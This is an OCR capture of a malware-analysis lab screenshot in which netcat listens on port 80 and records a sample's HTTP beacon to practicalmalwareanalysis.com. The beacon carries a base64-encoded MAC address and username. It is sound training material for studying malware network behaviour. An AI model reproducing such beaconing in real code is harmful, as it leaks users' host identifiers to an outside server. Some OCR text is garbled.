 C:\Labs\Malware\Practical Malware Analysis Labs\BinaryCollection\Chap...
命令提示符 - nc -l -p 80
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\Tools\计算机病毒分析工具\计算机
毒分析工具\netcat-win32-1.12
C:\Tools\计算机病毒分析工具\计算机病毒分析工具\netcat-win32-1.12>nc -l -p 80
GET /ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
.50727)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive